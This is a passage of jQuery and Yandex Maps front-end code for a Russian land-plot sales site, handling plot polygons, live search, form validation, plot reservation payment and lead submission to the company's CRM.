    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}

